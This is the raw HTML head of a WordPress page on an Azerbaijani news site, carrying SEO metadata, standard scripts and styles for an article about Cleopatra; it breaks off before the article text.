

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/novb%C9%99-il%C9%99-qardaslarina-%C9%99r%C9%99-ged%C9%99n-roma-hokmdarlarini-ozun%C9%99-asiq-ed%C9%99n-qadin/
body_size: 20364
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Növbə ilə qardaşlarına ərə gedən, Roma hökmdarlarını özünə aşiq edən qadın - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/novbə-ilə-qardaslarina-ərə-gedən-roma-hokmdarlarini-ozunə-asiq-edən-qadin/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Növbə ilə qardaşlarına ərə gedən, Roma hökmdarlarını özünə aşiq edən qadın - Müstəqil Az" />
	<meta property="og:description" content="Bu qədim Misir hökmdarının adı hamıya məlumdur. Onun adı, libasları, eşq macəraları, hətta sürməsi haqda miflər dolaşır. Bəli, Kleopatradan danışacam..." />
	<meta property="og:url" content="https://www.mustaqil.az/novbə-ilə-qardaslarina-ərə-gedən-roma-hokmdarlarini-ozunə-asiq-edən-qadin/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2020-07-10T10:22:06+00:00" />
	<meta property="og:image" content="https://publika.az/storage/2020/07/09/181728684.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/#article","isPartOf":{"@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Növbə ilə qardaşlarına ərə gedən, Roma hökmdarlarını özünə aşiq edən qadın","datePublished":"2020-07-10T10:22:06+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/"},"wordCount":1661,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/#primaryimage"},"thumbnailUrl":"https://publika.az/storage/2020/07/09/181728684.jpg","inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/","url":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/","name":"Növbə ilə qardaşlarına ərə gedən, Roma hökmdarlarını özünə aşiq edən qadın - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/#primaryimage"},"thumbnailUrl":"https://publika.az/storage/2020/07/09/181728684.jpg","datePublished":"2020-07-10T10:22:06+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/#primaryimage","url":"https://publika.az/storage/2020/07/09/181728684.jpg","contentUrl":"https://publika.az/storage/2020/07/09/181728684.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Növbə ilə qardaşlarına ərə gedən, Roma hökmdarlarını özünə aşiq edən qadın"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/62691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=62691' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" 